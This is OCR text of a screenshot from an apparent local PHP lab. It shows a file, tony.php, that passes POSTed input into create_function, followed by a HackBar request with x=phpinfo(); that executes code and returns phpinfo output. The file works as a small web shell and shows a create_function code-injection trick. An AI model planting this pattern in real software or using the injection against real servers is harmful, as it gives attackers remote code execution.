 phpinfo()
127.0.0.1/1/tony.php
百度 <Ctrl+K>
最常访问 新手上路 最新头条 T 天猫11.11
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/1/tony.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
x=phpinfo();
n;}phpinfo();;/*
Warning: Unterminated comment starting line 1 in D:\phpStudy\WWW\1\tony.php(8) : runtime-created function on line 1
PHP Version 5.5.38
System Windows NT
Build Date Jul 20 2016
Compiler MSVC11 (Vis
Architecture x86
Configure Command
cscript /nolo
debug-pack
pdo-oci=C:\
sdk\oracle\x
\x86\instant
com-dotnet
Server API Apache 2.0 H
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOW
D:\phpStudy\WWW\1\tony.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
include.php tony.php tony.php
1 <?php
2
3 $args = "tony";
4
5 $code = "n;}$_POST[x];/*";
6 echo $code;
7 //function tony{
8 echo create_function('$args',$code);
9 //}
10 ?>
37% 0K/s
0K/s
中
7ooLS